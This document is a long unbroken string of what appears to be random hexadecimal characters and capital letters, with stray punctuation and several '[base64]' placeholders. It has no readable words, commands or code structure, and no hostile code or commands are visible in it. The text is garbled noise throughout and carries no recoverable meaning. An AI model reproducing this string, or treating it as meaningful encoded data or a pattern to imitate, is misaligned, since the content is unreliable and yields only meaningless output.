350282XAFafY4df5163[43da71E8eef8E8AZYFA447Xf45eX4335f92XF9Faa182e97H571E24Zb32596FF6aY94Ab32Y8Yfe232e9XZ21b83F566XF3eA91884F261ca38A4157Eed58X93298)c7dE6a7c0319a{074E54EZX2899FF7398a313275458db9aXYSa224752X4d6Q3.78a4A4ed1d1fd306Y3d48baXXf82b68b4EY1a1ea16093d0E851b72b9c39a813101da3c9343135Z8ea225184c1d24672a5E2b2bd2Z416E72F5b5Z93X3X616XYXf01c4f8c9d113e42X584b7F4Vc75db4fX0ec1F5X2X37A5bbE71A572F33b6Z6dbE6586A;b44ae2595f69591X4V14b83fb65cb3a6699d6a6b11f359E)X78E952c02c9Y?6A7e051ZA5d94{56EYF48Z922X3fc6Yd679b0218Af964Y53eYF1889F25acc3Y699Xd9b1Z538385Y68Y8ec184Z88606dF3E750Z82A9Z^4A7YE4FZ82692K36Xdb46b7208fFA69d543e226bef92558956X9fdcf42053906875FZef8Xfb666370F61c878488Rb3Y75A4Y7142599c5f835P5107E94X1c548M8:c8F8fb4bf2f436FA2YFF064919518Y7}a475FX82ea2133843b3c7F4f87b3A6dAAX2EE215E2e39a7ZYe91c593135Z8Z8ddE85a6c|Y46Z02797F89793c6=34Y85FY67XY3X689ZY8A8Z32137a0?E7AEZ54bc2E9F!873E253ZX3796H770e64Abb248cfe6fY847Z2218Yfb6AY44Xb91cbbb7EA2771A9218Ff160FY6Xd7d4E1678YF8F5F97caeE615488596;a3669a67681ef-53236Z9797YQ0][base64],8Mc8f4752X0Y640ad4dbcF794-33cdbd8YX5F91cc69Y811Z0f363F9349Y?b77e851c02b9cO56Zdf50b97A93R46YY347Z8218ffb6cd2466b76e6fa272ZAE6dA0ddf51a2597A9Y6YA5d1Y21a4a4Y0-340101b8d9fcbFE3Z87X0EYF1743366A3ZZ248afe6f(c7Ze6E3f0769XP7Q4J88bbdf5245794a5194578b58590FE144145c8888c-FMF343Fafc3EF225F70e4111598578ac7YF48ae2293ZFF22FFF|A788eZAEY2aQ2,68989AEZ92b3YYE1781F868X9686497Y41E56XE389E)Y396Xa97984F2T871df4ZZX25X6FF70d97Xb3248d2E67Y841a91b8cZ9X64X40a91183F45d(037A81180eb5AX634Y3198A1X57c139A5V9a8A4Y7145E96^e7Zde4dea59c4c1ce547AE5e2e6699bd3[2357283f7235693636eYXf21F23a6666aedEY121Y8dA1cd:03d4eX2EFf3763568a5ZY268c_07196A111255256d998XZW8204X7fZX8c97U51Z477AZ78F9316163Z46Z8ca6ZA4UE85F556F5f12461abE35ZX52Z9AX6F936*6117F95FE6XY849b21a8cfd66d140b11a95F465ce46A81982EA5Xcd36a5107fEZ59c865Y43F3c49cfF5605d61e4164E7dZ0edfe729EY1~Edee9576d9a9e21e1E568688d98{81c487bZ8c93d6A6Ef1b0E32038A1=77bec111X8Xa0XYd1541346839Zc7FA37;7128096X2F532[a@E9191b6X13345E61F89!070Y1706X9fYX265ed640a6154174b1818cfa1079e753X42Y95G778e14Xbb2X95-F6Fe081ba238bfd6EY746Z1208cfa69[675E0ddEA7096I1FE~285b7ef1e518e9f133f72af7F8aF8;e3b3Fc28286O9G92e39A9bde91X596adeJb}F925184X1d942A81c8db2ZY2d416e72F5b4E7243X689bY8a8b321376396d3abAF32325762d4e687X02AA1117211)Y407YX7FF77e147b6e21552222Y9bb11A88F465XE36A81982EY5ccd36b01081ea66c4359eL678e952c12c9b+775E4104380505bcbYF80Z9239Z!a6ZTa.63976X0F870E040af1886f263XX3ba61780E65Acb34F5!E7fE84Ec2339Y3dac171421a7XY~8a5144dEX309E3570114a76A9e6F76ZY43aae1f4b7Ebb93971a1ab726918e9b2147b2AFb33668A0XFR23f50X4f02360303bA9bfecF0733337ZAZAYFea5a6E9aXY!a1b8Fbcc043U235728af359cd3e636edef21F23A66598Y5EY194X895964Y2e81447845c60E3e3W81385973871db52c223c2beF12E78b02892F86793X6R3d3de4X62cb39A5167fe759ca339e&Y7ee762c1329Z1875e64fZ7299A,372YY4Xb82695366fY951bd21c0ZXEF2X76ae2693f665XF3cA249Z8f1908d911446811e8YX665b0417ce653X82eXYcace5183ZE5bcaK3A2e552EZ26X3329Y9Aa72Y53beZZbf4274AXYZ(E4Z5cd0FX2F6c3c47Z5cbF8fc7f3f43c6X6ebf6667aa6d916279ZX8XX4F(e417E96ff65Y94a76A9E6Z6c12f4571A4e1b9bd40406570E2f495XE38AF1f801f1Z4e8bY5Id85EF55X4f02360303Za9bf2896?273YX7db62790336Adb44E51E8FF860Y243707d:3f760X83Aab14Z7ee5fc837A2117Yeb8AY041Y3}e3b3FX281Z4f1?972d84cbd26A9.071YA40b4258Zff242F9fZ3e0E467265996AEd3YE50628f9316d6YA5Y5Y89bcF9c9Y4465884b7f44079a6aa2YEX1f5X74YY4Zb72891-06bdc45AZ1f90f9baY344ad1387F8245794a5194578b58590fe144145X8888c]F)f343FafX3EF225f70e4111598578Ac7df48ae2293f769d14773a6e3F4688d98|A1c487Zb88893P317Z4238E8b981E44AFAXb033659dccFF3c4dX1ed205d2Y38A6ZXE9EY703034b7Z7YXE7576Z97XA*7188XZ9bd40FF326F87f056XA3b679Ad7a7b220366295Y2aaae31315661d3E586bf29a0107110{X3F7cX6FE76E046b5e11451212X9AZ01987f364XY6EA71881245bcc35Y6,F80e951X334616Ef4e851Z92b9X#5a8YF50b92893=26eYX7bX132X4FF2c30b372a5e2fa60d4f9.472882594fffc*98fb5201d21a4Y6,E3Y70AYZE325e91ce9ea9172d5a5ee1A1a528284d58X8YX.83b7889FY2a2eZ170A3e0F861X73bAXY1dc4c608Y9114d3H6435b87baF7c7d2405682b5F2cace51517681f3:5A6df49c03091302c5f9cE61e96^066d5!13471414cZAd039A71384ed55c738a1Hc7Zec55XF2Fa0ccff3X1421A79Z^46cYE4Fb82792W16dYZ4Aae2088FE67E841b21b81f566XF92a91a83W45dce6Zda45424Fd5fb666367ea1X5483b6F3[478A4Y714e4EF5d73A0a427e7eb6e6e939eJE224E81ZEXF437074f7b6e9263Ea7Jd81f2172292a6Y3d75a194c89a1XY]03d.d18869cc8FZ3810149797ZXc7394bec258f#676d77672A5E22c64dc46ac1Z477AZ78792#0167Fed59XA339Z-Y7ee752c1329Z1175E687c02991N374dd4cb72692S06fY979E853505dE3)944e15089286cYA71ac4Y86b2e52233a71076EA5ZF867Y2cfYX6288F3F0f477A9e110438091[53164a1717Xea@02Y31b47478fbFZ202Z9ZafdbNE4b5Xd0FY*1844376Z3cb349aIE7FA4AF1F336064e7A6Y9162E5a8dca9Aa513295588X59dA124244954X6d879b21c93V364P3FF326fZ9F169Y339a8d4~744141F8da3?c7Ae657X0289A^b74df4EZF28a2.27398a3152790F86AYZ44b31E8dF967Y640AY4YbcF794@33cYZY8YX5f91cc69d811b0FZ8XX731A8187918144784ceU67Ee84Ebdeaee712934a2b8e5e96c242f9dZ31Y93_665L4|03370ZAf269d43aa9138bF85ZFAF62966b0E860XE309fXZfe3bSZ16869a!369dd4eZ73A91!26ZY145b61X90Z5X030447175F8b7ea273f646Fe1F32024A7676beeEE1A4Y8a5A65Y7e9154885d1,A373bZE7dZ0EY*[base64]&1X0F33048b1178bfc212X9cZ0YYe164235693AZd7[A47172290A6d2,5421a1eA1a1c6d14355f62F991080e1807Xafec366EE650b6255184X1919X}A2089f763Y43da51788f15Xcb3cA5207ff059Y333a4.Y75E758X1309ZUa76E453ZY349F|5a4A0Y3105A92S975da49e655c0bdXA5076E1deE26597XFfe316e7fF31F528f5f6Ad8EE1Z1FA26266e9E9Re19899Yc9FX394AbeEZEF723164A1Z92288fc6Y929Y+d214E52d594X7;41c487ZZ88893@1174376b38b8f12123742b4c667a0Ta81F152F1ed205dA7YF57X12796c2F532=2[Y7Z91FA68d445ae1688f962cd3Xad1690f0618Yc0fdY5e2685cc52d9F1079E853c22E9c#b383XZF7Eb1eeL6A3127Y7a87GY339e9Z9f22548cbbee2Z3XZ0dc(f4X1X2795AZd8YX5f1F23a6A6XZY6465A86Z9F6R77ba8ac2fee215e76df45b92a5689X696a1|f255184c1999d20204550X2d475AE188Fff60fffb2e6ZZ5ed65cf35a4d0R340101Z899f~876E253bc2a96,770114AZZ24X7FE6fd849b2238c2Y66Y740E31A8bF463XE3Fa84982f35cc436A7Y3O6431b1fa2A2c7Y2425682b5f2caY75d51ba2294S56E1148Z92290fc6dY645b0218aF964Y33fAY4X962863909417d6]9465E8aZYfaY2YF6559f665Y0cdYA6086F1eeF275A7YFRe417E8F%32F629f6F7AE8fe2b2Fb27276F9F91e2999AYY9PX495AcefbFF824174Z1X93298Qc7da2ad1Y315e62E5A4d7142c588bX898A311275386c39Z9F22224752c4Y677b01a91P162;1fd306Yb7ef67Y137a6d2?542121Y8ba1Oa78E455be2698G972dd4cbd26A1%071da57Z4258eF668Y942b11c8bf765Y438AA1288f172XZ3Xa5Gb7ff0591X33A4_Y8ee758f564cfXXd95F85F0edf174A6dePY407d8E@22e619e6E79e7fd2A2EZ17175F8f81Y2898acY8OZ4859XYfafe814073Z0c83197@Z7ca1AX1X305d61E4a3Y6132b578Ac797a210265285X29A9e21214651c3Y576AF1990^061#0fc2f6cb6EE66d036a5Y1K441111X8Aa0=977e354bd2597I871dc4bZX259bFF70114aZ31b8dfe67Y641b01X8af963O372YYdaE76d93ce6bda13b2F664fb36Y7103X6FAXZY319A%074e5Oa15859936a510=d1aA0X6312e32Z5E71f4e81becf436FA2dfAFba283E6b6fF2Z2b639395e69d9ed194c899A{E3Z3FX281b4f1M972Y84XbdE2ed5d719ea225e417546X98cbW8d8E3516793X6I3dbYF62628792&416b7f05AY141a2413Y70AYf72FA71177e6124582525dcbe14ab82495fe66Y849Z21d8XFY66E040b11A97F465XE36a81982f15cXZ37A5144073Z087baF7NF3X40c37Z86f4_A74E181f02bc83770,fIX1093X5V09Y.c45E42fX0FZ98^7726f7X}228939094174981Z0e32031a5d1P441111c8AA0XYY15414189b9ZX0XZ3b4f7Zaeebfc709da124E316536Zd43AAE1f444fbfd3}0(4874679Z6XEFA2Y6A3a45Z3c9f528653Y41c4c4e9F466781952ZX33A3)4A39Fd2(F5991?973Y94874a7E4b4ZF2Y43AX1a86f760X83Aab147Fee5fc842A2133843b1c73098|a7ZE453ZE2Y99P7761382EYEAf77YA3!e.bIF92X4FX2Z5e9Zac204c7fbc8X97%51b484ccf8f9316163Z46b6caF6296677eb181X9f5E91XEE64fb5299AZFXA3A4E7Z7FT2c1f4314975A8E5b5c02e4470A3e0Z8bc3f3F646fE1F394cd37AE1E7F1e1A4Y8aY4^X84EE54c3EF225f2F3Aa8be2795_172YZ43Z5268ffa69YA43ZE1d8Ef773Y142AZ1385f65FXE39a81482f15bd242A3423e71AEF830a81278e750b62a9b&487de4fb81e92:36X2Y46b720E3fa6bY455AE1FZX2Z9693A0264Xb7b4b83Z6YA5Y4[74455X9f528653540aeX4F1f578383XZFbfE4ef5F739fd2|F2094X1c548!73A778Ff85ed2436873E3F72428AZ6a9dYAF21E518E5e69d7ed194X896165E8E8IY188A9X3Y76e057c728X7X3F6337db52Y97fd6c98XZ}8Y8E35167d03Eaa1Z84ec5ecf38A31283EX62c637d8117AE254X52E9Y*877e351c02Aca39A4A1AE345a9532a1YA79bd2ZX2FY9EY7S3367384f861c73ZAX49Z823202Yb3Y9444145c8FA326194d1E25682b5F2X2XY3b517E82+5c5X94c4X717cec;02X5F9Xad214e52Y594X7V41c85EZ5fd0f5&07084b1b538F72a677fAZYE1bebf6647AA6d916eeF275759Aa51729XA+36dE454Z5545083X0VA42ba248af92558956570YEF45dcb37a81179EZ5cX5309F1079f453X42da8:778E149ZZ2X95#46Fde4AZ8275458db9ba82e22ZF2E9996A3294Fbab7bb3e70a8Y7Ma4758ccf82b683843b1c7F4F87Z3Z3FX2c2e7F26276A2Y5122397c4c84Z~a3Y7A92FZ61Y5466b76e6FA272bAE6da0YYF5215491616Xdaf01X4f8c6468EZEZ101b8d9F4079E35Aca2bXAX6F93680Z8309AP06f9bXE&[base64]?51Y86ec60Y1f6@17185b2Z639F82b6880AXdf1XEXf7657bA7da17EFf376769bA6182AXZN46EE555b6555184X1Rb43ZZ258ZFA2659966671dff55ecc38a9127AEX5YX631A0117aF054c5669F|870e253bc2b96%571YF4eZ858c7322f3cX2e823c02f68?74bZ9508b2X6591c4P11286EF55X93AY746b1aebb4167Y2XFd35688X0ef225f70E4104380505bX9dfGc10935357YAYAff]A7A8ebaEY2a3bAFdce063225592aa1379ed5e838EFE123f43X685Z8f5VY396cA97984f2.83467A47X80^3^32833A5Z75891fb72e243e2de114e98Y048Z21887b3E623F3fe6c82EZ59X5369FV779ea53ZE2Y9EM782e152ZZ3395}66fY749ZA2392FY6cY846b552c12X2936bce24Y4A4eY1-33b6a9ddaeb5F8Zbefbcbd6445a878Z~eXEd255557A85f5.93568a5Z62a575Zde9dd0.Y258EF468Y9fe(9798dbaZE41(0337088Z4e724f4FF6d83afe21ff7fb7e7Ea3AE2032d3QX76EY5YZE5d598Xc9134bc32Y93%22e619e6e79E7FY66Y440Z11a82F465ce39A81982FY5XXY36Z31081EA52X4359e:Y78e753c1305560ceE44EX53596353164A1EZ239Z[56bda77E6514e5Ze1L7726f73F628608FX2ff1084Z0E320F0FZ697FacZ033F3F77a7a9faa1a2e5A8YXAdb4F7X80(3c2F5324aZ3198dFE232e9EZ2dfE366255895add9!c49192492A8Y4O7441c20A3A3c8d34557f8319Z1282e3827eb1EE3870E852b8275386X3939eUX228ZF965Y63fa7198aF35ecd3ea72281f293XX359d-F80E958X3329e&c7bA8ac2FE7F262761382EYEAF77dA3%E-b#f92c4fc2Z5e9Zac204X7fbc8X97T51b484ccf8f9316163b46b6caf6296677EZ181X9f5e91XEE64fb5299abfXA3a4E7Z7f)2c1F4314975A8e5Z5X02E4470A3e0Z8ZX3F3f646fe1f394XY37AE1E7f1e1a4d8AY4SX84ee54X3EF225f2F3aa8ZE2795{172YZ43Z5268fFA69da43ZE1d8ef774Y142AZ1385F65fce39A81482F18eFY686572F81E89868A|d3f77a6Y916279Zc7FA37N7128096c3c74APA!E9191Z6c1314571A4E1f26693971AY9Pc4961ca30A4153A45b5X9F6FA7Y3X6fAXX4f02360303bA9bfEZ1E5Z3337baZAYFea5c6eHf48b22999fa9995c8@54f87FF69cf3E6A9YYAAAb52339A2107Xed56ZE30A1[a75e455be3998+972EY4XZY268e*071YA49b4238ffd6cd53Zaf2089)c63d43YA31788F167cb3Xa5197FF059cf33a4PY87E758c1409b-X75EX4FX029a2]374dd53Z72891%a6ZYX45bd1f90F971d344ad2787F861YF3Zac1592ef60c948a3147Yf457X831AZ{b7cE55ebf30991773e44dXE279835A4Wf}[base64]~Y4a5bXFfb2E6Z3Z46Z4caf7fb7E3E42X5X5EAf56579a5d815269AX7XZ4e;Y407Y95fe64d8496E79e9FY2a2Eb170A3e0f8245794646FYYf31f528F676beeee131E90A2437XE65dXY2eXYc9fc3983bb339dG3729Ed1:[base64]!b1dZEF761d848a9484477b4fe36ae187Eed194c895964Y2e851ZF2b9X@56YYF50b92493G46Ye847Z82198fb6Xd53Yaf2089F863Y23EAX1ZZ827928f9X2248b3b0b43769A1d0|34051X5F12461313XAAX0edf1743438bbZZE0eb5Z6f9ZXE_b1c90bdX144@336738Zf45Ace3f646fYFF32024a76699d6ee1A4Y8a5A65d3E91548855Y61E4e4-91486983972YX53c324c3ZFf22F79Z12993f96894X7{4d4df4Y63cc3AA61780E85acb349f|e7fE863X2339c1476e750b82A9Z(473de4YZ92796X3X74A:2[d7Y912e9d@8M51298ZE29262aAYdf174679Z6X73b679ad7A7Z220366367eaAAAE31315661Y1E511448192&63337ZA79AXE9|16AY044Z5YAE55569969a1ddcNf4c6490c3P0d0db495F8ZZEFZY3d75A5A7f8afc+EAFe852X9399A393568a5EF279F^96fYENa3d7A4a55X3d942b01X8dF65eY041AA1584f55EY938a9128Fec5Yc62EA0117Ae954c32f9dQX386ba8808d13#7A4137e7b88%e349f9Xa023558dZXef2X3dZ1YY104d1Y2896acd9dd602024a7A7XXY7475b87baf7)87cA9ad30EF225f77e046ZA2Z505ZcbYFKX10935285X2da[639764651bfY5!13471494dY0d0F5_07284255EX83faf10afabde1Z659Y157FE55480Z3f0X0cb394Fb82692O36cd446b7208ZFA6bd44FAE1F88;562Y33Xa41687f05Fca39a51382e85XX52Z9F1079fc53X42d93]778YE527782F2_63337ba79AXE9:12631a3b5e2e669292YZ0Z0YX,f4X1c2799AZd7|a4793ccf9fd803f72AFc7309e@A7ZE453ZE2f98FE72E34X}Y2697(066da4Z77AAe7F86X98cbS8Y8e3516794981ZYZdf62628792}2164275b2c3376468ebAAdd1a329ZT175e64AZX249a37a611&E1Za1c7322f33b6E8204f82ZFd04470a3E0Z0bb293F6c70f3Z3Z73a3A5F6AYAEE1A4d8a9ZQf3c40c382b5f2_A73Y94YZEE3EE5E729fa326e518556d99cc}9d9e4526894X7[4YXe063638893I517Z8f15Zd242a3423e71AEf830A81278E7134683535Ecce24ZZ92596ff67Y94Ab31e8dfe67E241b21b95F566XF37A91A83F25YXX38a615Z6ef59c666Y510AY1c55f4F1f578AAE582f12AX914a5E0+d11944c57X7YZ.73A774F5XE2Y640Z7288827235693YY158YF75Ycc36a343b2ed8af932Y1XEY25587c25FceL7a6F182bd279f*X6f?ePa3d7aX4FX74e244Z31789f167d051aa1b84EA5Ecf38fb1283ec6dX637d443AEAZb83E64cfccd05385bdec1f5X6de1OY407Y4Y58c6YXI9|d905054d7Y7fc@7778Zb7ea2738AXY9YY601F528fA71076EA5b808ZFZ,f3X40X382Z5F2Ja3669a67681ef[53164A1797dQ0)02530A2b4558ef86fdf40dfdb:[base64])33b6a9YYAEZ5f8ZZEfbcbY6445a878b*eceY255557A85f5O93568a5Z62A575bde9dY0.d258eF468d9FE}9798YbaZE41:0337088b4E724f4ff6d83afE21ff7fb7e7ea3ae2032Y3QX76ed5Ybe5d598XX9134ZX32Y93H22e619E6e79e7fd66Y440b11A82F465ce39a81982FX5Xcd36b41081EA52X4359EOY78e753X1305c8fcc9Xa7152Z9535a4Jf^b3E7b4b56X4da=7NZ8e4Y80bdY5^2T689494dY0d0fc2F6X7Yf11Y508d5Y68daec184b885863d1e71346835b5FE2144XZA29c6356EPd57E924c1309b98A52b51bcZ9bd4072AAd9_c495Acefa2d6A3A45Z3X9f6FA7d3Y41X4X4e9f46478a4Y7142599X6XA4Y{c3f7X94fd63Y7486Y78e8fc292db06fa2YFF7235693636Edcf21e518e666aedEY121d8fA1427Ze55XXX2dXXc8fb3882ZA329cH2719dd0)YYYe8566XY543AF2089f163d43Ya81788F16Xcb3XA51c7fF059c133A4?Y7XE756X2309F3XAZ161320A6cc373438ZZEY255487c4Y54975a8E5Z5c02e447175f8Z8bc3F3f646FYFf31F528fA0144145X887ZAf7&F78de52c3E8F36377A4a82bea1Y5A729EY1^eYEE9576Y99XX.9e1E568688d98@A1XZYF660d747a8474376b3FY35AY177Yec184Z885863d1e750be2a9Z#46cde4Fb82392-36cE746Z75891FA62d445ae1Y88f763Y1406d71F4b4b83Z3Z679aY7afb336369FU579EA53d62Y9ER76YE152bb3195U66fe349ba239cFY6ed74fb1228Z*765d63fb8198AF371cd3ea72281F25bY635A6Hf89e95Ac3429YOE77ed51X22ba9M576YF56Z92A93|b6Yde47ZF2192fb7AY546AF2889FA63e43dAE4ZZA25222Fb5db464347XAFX346396Y3E45884b7F4X4XF3d538084O7X7XZ4E4e737eee+22E619EAF235054d796c9=61E87ed61d2f7!27286Z3Z73af92X6981AYe01YEYF8667ca8db18f0F477779cA7192bcc!56Fe656Z7565285c2_X44ZX268Xfb275A976772E0f65fXY39AA137Zed5EX732a1127ZF155c667a0~971e354bd2c97Q672E04fb5294E59X9dd[a&e915083c0d8FY&87A8Xb9bd40|0H48787b3e623F3fe7082aee11e6aa3Y0d4571649869eM76YE152ZX33A4~4A39Fd2:f5991=973d9487579FXZ4bf2F43AY4YZX27235693636edcf21F23a66598Y5ed1A1EA16165e8E814478495@93568a57580F2[43063A0707bE9ff2Z5e9Z7377FA2c64d241de4d86256f#13cY948b3Z0bd4369Y4Y1d5588ac2F1246172E6124582525dcbe1{e12955559dcdc^1|X7X90bcef2c3dZ1deE265245794ac157bef608590[0144145X887ZAF7Pf3Z6eab7Z86F4*a3669A67E82%5%52a35A7Z95a93FY74E445E4E013509aY24AZ41A89b5E825F5%06E84EY5Zc738a1&97Zec55X02FA0;984E354ZY3397,871Y94bbc2594ff6EYA48Z754c32E2b38ZEE44F4X50d3#53Y6X9FdcEY618dc0fdXYY8465c898d10d0d457577X87f7Hb376Aa7b82X595Ye09Fd2Sf2790F66adb:0NZ7Z8Fbcc043J235728ab6e926F6,[base64]!F3c40c38387_aSa2f3aaabeEA1Y5a6bYF+X10935285X2YA43A91Y8eb3ZE2e426F73F6b5E8253Y699cd9a9b422386497d4acb033335863Y5e788X12Za2127312TE417eX8!078e248b7E31653232e9XZ21b89F566XF37a91A83EE5Yce37Z11182235cc52Y9F1079E853X22e9XGb74e24EZF2897S273dc42Z62790516adb44AA1E8FZZEE2b3XZ0YX,f4c1X2795AZY8YX5F1f23a6a6XZY6465a86b9F6^77bA8AX2FEE215E76YF45Z92A575ZYE9dY0Od254a55X5Y9M6Ra8Y4550c0d4?1&588404ZZZXF38b91283ec52c637A0637aeb88F7625F6cF218838084.73971A0d3102195c1f431[1-c7a90ZYc144)4H88b8Zb0ZZ2b3F6b9eYZec608d9114d3N6435ZX42A9e&F343fAFX3F0f4773669A6beEA1Y5A2A35A3Z9e518552Y31b4b4d9E45668M942AX2393F4938fX2ff4981F963X9386497d4a4AF1d339XQA76e750b82a9Z_46FYE4fb82E92K3a4dd46ae2091FA69d443af1Y8Xf696[5706d7AP02661FE6da64589F78Ec96aa3cf.23f50X42Y93(778e259XA2aX9c5f8357fZ72f99ff6E939EQc22bf2E9996A3294fZAZ7ZZ3E70A8Y7?A4758ccF82Z683843Z1X7f4f87Z3b3fX2c2E7f26276A2Y5122397c4c84b%a3d7a92FZ61d54672A5E2Z2ZY2Z416Ya0ddZ5Z93c3c616cYEf091ca34AZ1b7c1Z174A87Y1_981EZ51c0EX1f5c2X37a5bb2492fe6FY846Z2238c2d66d740E31a8ZF465XE3fA84982f35cff36A7107FEA5bX4659e@F78E052X3EF225f373ZZEZEe3ee5E729ed1.[base64])A7be44XZE2F98}372e34XX72697-078YA4bb41X8eff68d742b11d8bfa97,6716e7ZN127928f93164880AFe21F30A4Y0^[base64]!F1XA2c8333034Z7E9215083c0Y14571A4E1b1ZX2a406Y71f4b4Z83b3b606ZdbEF1Z4E8b9c103Y41X483Z6f3SZ74YA4EZFe4ef5f73A0a427e619566e9aXYUaYAe5536995c8*5dde164648994=618Z9f25cY343A4433F72aff931a91379e8144784545fcde34cba2697_068YA4Zb41F8eff68e242b31c99F667Y038AA1Z84F35EXY39a716Z3228Y8A971Y43aeabaf32649Xcbfe3Z4cc0EX1F5c2X37a5ZZe8EX6F2f33b6b6YZE6566a96c9{6178bb8bc3fFE316E86EF55c93a6699Y6A6Z11F356194d1A9AY30305560Y2e485ZE289FUf70)FNZ3E7ZX5fd75df45b4E01350202Z99AF1886f263XX3Aa61780215Acb34Y7~E7fe859X2339X3Y76e750F32A9ZH473de4Fb85992![base64][be3E76A6a8F9aJc1EZFF862Y949AA494578b5FF37af197fee1A4d8A5a65d3e952X02c9Y(66EE051ZA2594{56ee448b95A93FX64d647Z01F8aF965d342AX4XZZ262330b6dc17b4235XFZ3fAY447f205985Z8F5|67ae349ZY2e535EccE2Le417e4E59c9ddU93c798afe2a5d9A6A75e5f92558956X9Fdcf45ed546A6454174Z1fb33ab157ZEA87F6615e6Zf117827F83:638709fY2)f2094X0F330J0{b798FZXc043T3|78a8aAFba2A3E6a9YYAEZ5F8c9013Y2K5425Ac3299dTe3a6daa7a85F3U93568a57Y81|4(42934a6b85992fc73E344E3df124F99d149Z31988Z4E724f4FF6d83EX5AX637A0HE7aeb54F52e9F]8AZE253ZX2d96O770114aZZ24X7fe6FY847b2238X2d66Y740A81A8ZZ7ea27FFH38686AZZ6263A6699Y6aebb41359e=678e952f52c9Y;674E051ba2994_56eYY48Z72391307A%c47e453beZZX84e74YFYXE06395XYFX2F6X7dF11d508Y5d68d6ec191dA06064e7E7RX17879Zc7FA3748ZXE9ed702F629fb72086FA6Z909b?b1F4c50d392X5W21A4679b68691ff154174b1898d10103540b2c4659eQ87fEF50EFEZ1E5ZA5YY55ZF2594X0f330R0LZ798Ff866d243ac1486F760cb3AAZ148eEE5F848FQ1137Xe456c7309F.A79e553X22b91Q576YF62Z92A93F96Yde47E82192FZ9ed546AF3089FA97W6716E7b-127928F93164880afE21F30a4d0P340101b899fccd05313179A9AZFca3A4E7aadeaFZ6f9ca023e215526aY339ad1e434ebed2FF)3864578b5cdf92c693944b2c8f427643c40c3c3E8f365771851bb32a2[3A29Ed1HE5890*872Y84773a6e3Z3ZE2X42AZ1985f65fX739AA137eEY5ec73YA112Z3EX55bd2fa0^978E352ZE2c9Z=5A5147F7c89VF3570#Y7cb55498T69YY879b2de114E5fY33ca21687F095ca3bA41A7Eef59Y13ea1403X6Facf62eA61476e54ec42899!27fdc4db62d90H12631A3Z51e9YF869cf43AX1286F760e33aab147AEE5fX830A2137X1e8ZX3345964Y4E851c72Z9X~57bYF50b93593%46YE747Z821c33068Y9feQ9798dF66cY041aa2084F55EYA38a9XEd9475dc668d5Vd7EA3AE1e329Z1175e64FX5299A:37ddd4eZ73391!26bPd7Ab2234853c3Y740b61A8Zf46Ace3fA82582f35cYZ36a710b21F57X8EYF8687XE55Zbf3099RF73e44Yc72798)180YZ4Xb557c4fc6d929d!Y218AQ064d53Eb41889F26ccc3da62280F15Afc69a1123742b2c62Fa5V97AE359bd2E971071e24ZX92596ffa1;E46b7YXE7576Zd44aae1F88fe62d33cZ91687F06Yca3ZA446Z3EZ5c818Xfc1079ef53c42YA3I778E15dbb2X95106fE049EZ5890N12631a1Z51E94F869Y248AX1d86@060d13AZ71485ee90fd35A6cbd6465AX3399Y%E77EY51X22ba6=576YF56Z92A9335A2YA4b707ZEZff68de42Z31c92F667Y04daa1b84%25EXF38YA477Ff0152090A4Hd83e758c1379Z?X75EF4fc0ec1f5X2X37A5bb24X6336bdc_1;[base64][367d841Z71Z8cf571cf40A92883F45dff6cA4153A45Z5c932A8!X7Ye65cX0319a1474e54EX52899O2A41149ZAYFEA5A6ed74YZ1228Z+165Y63Fb8198Af372cd3EA749b6EE5f848fFF137cf256c730A6,A7bE45Ebe2f981772E34cEE5b93:42934A4Z82197fb6XY54Zaf2089[363d43Yb61788f193L038A9XEd9495dc63ca0117aF054X52Ea8&8791a53bc5ecb(37499A4142891,76bdc45ZZ1F90F975Y34470A3e0b8X54Z3Fa84aZ7ef608590O0147dF357X831A7-b7XE561ZF30991173e44def5X94S52A35A5b92298fc6dd64cb0218aR564Y53eZ91889f294M139aacfda4a5Ec73YA1127bF155X62faa(97A1Z54ZY5fccO4759aA5152992[86cYY46bc2091FA73d445ae2988F962J471a91A3f4AZAXE37AY1182EZ61c5369F1A79ea53XX2Y9e=7A9164EZFe4EF5f73dc52b62790~66AYZ44bf1e8ff873d243AX4EZZF3648994:41881f75Zcc35AZKf80E964X3349d1977E851F36098+92e39a9ZY269c]071da50b4258e@A68Y942Z91X8Yf698W53daeY3de4e62cb41A5167FF559XA33AFQd7ee760c1329Z3YAAe2537883f3^770e64Abb249afe6FY852Z2238c:[base64])16Ae344b51ec02Y65d6fb!6768Af369cd3eA71Y81F25Zd635a6PF87e95AX365d2~A7ZA0AZ1Z2F98Ve72e34cX22697.07XYA4b707be9ff68Ma77AF204550c0Y43Yb31788F167XZ3XA5217Ff059d733A4{Yaf1X54X5EAf56579e258ZX2Y96GX70E14Ac72495fe76d849b254X1f96a8f9aVA1e87fd61d23Zb11586ef6ac93AA31c7dEE57F9669eSf343fafX32ca2R677e056ba2Z94Mf6eYF48c32293FX9e}Z43Z4Y9E45468Y147AZ1X85fb5fY039b41384ed64c738a143b0e8597e89F9][base64]&3Re7E92fb71Y546AF2589FA63dd3dAEd3YE4c62cb6YYA1283A8Z32337A0167AEZ54ca2E9F;882e253ZX3696)770127fZ7284Y58c8YX45bb1f90F96FY344AY2987F861db3ZAX15b7245XXYf2fd6d81ea60X4359E1478e952XX2X9YG680e051ba5Xc9#17297A212268FQ569da43Z91Y8EF773d142AZ2285f65f#16Ea6173X47b7XZ34aa]e7FE85ec2339X1776e750cd2a9bT4a6134Zbce1ec5X70Y94fZ3248Y#367d841bd1b8XF573XF40a94bb8f0618691~1157Ef458c932a8^c7de663c0319A1474e54EF05d95-62Z36a6ZA2399fd6eY74Yb1228ZH665Y677b019bb2860d1F6[17185ee64X839A2187XEY56Y030a1[a86e455ZE60XYK5769bA6162a93^96dde47ZY2192fb77Y546af2889fa63,572aa1b404bZZXF38ae1283ec62X637a0197Aeb54cb2e9FU8AA174FX0e5f06074dd53Z72891#76bdc45c11f90f970d344ad4fbcF4658A95_51982F85Xcd36ac1081EA66X4355a65d3E952f46199)A2F3AAAbe279YR172YZ51Z5268F=a69da43bb1d8ef799)63eAFY4df4f63cc42a61780F65AXZ34AE)E7fE866c2339c3Eabe3547984F4:871E74bbc259ZFF70Y955b3248YQ567Y841e35088F91e2999ad168Xf061XA40A4157Ef858X932Z0(c7dE688f52d9ec3ce3E52bb3195R66FE549ZA239EFY6e#f48b153X0f8698E99[91d86FX60d13aZ01485ee6ac839a2217XEY56f8659dSe333eAEX22bA1_576YF55b92A93^f6dde47ZE2192fb9dHA42b3Y8e35367Y046aa1Z84FA5eXF38b31283EX67c637a042afE7587d88f8&c75EZ4FX0299fN374dd57b728X9P26Z*d7AZ2234853X3d740b61A8